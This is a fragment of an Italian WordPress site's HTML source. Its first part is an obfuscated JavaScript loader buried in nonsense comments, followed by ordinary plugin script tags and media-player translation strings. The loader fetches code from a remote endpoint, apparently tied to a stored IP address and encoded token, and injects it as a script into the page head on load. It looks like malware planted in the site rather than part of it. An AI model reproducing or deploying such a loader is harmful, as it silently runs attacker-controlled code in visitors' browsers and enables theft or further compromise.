/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"kV4c00JUafDlbOoMWz3FcTF3WDNONE1Tekp0cE5OOXE3V0poN0E9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.223.102.94"},"expires":1769840629};localStorage.setItem('miniapplicationtion_fasttypescriptless9aa98946b89a1a7e338d23b5d112f872',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/js/jquery.twenty20.js?ver=1.7.2" id="twenty20-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/js/jquery.event.move.js?ver=1.7.2" id="twenty20-eventmove-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"3e1ae9665f","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.11" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/bootstrap.min.js?ver=5.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/waypoints.min.js?ver=5.2.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.min.js?ver=5.2.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/carouFredSel/jquery.carouFredSel-6.2.0-packed.js?ver=5.2.0" id="caroufredsel-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/carouFredSel/helper-plugins/jquery.touchSwipe.min.js?ver=5.2.0" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.3" id="isotope-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra\/destra per avanzare di un secondo, su\/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su\/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie\/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
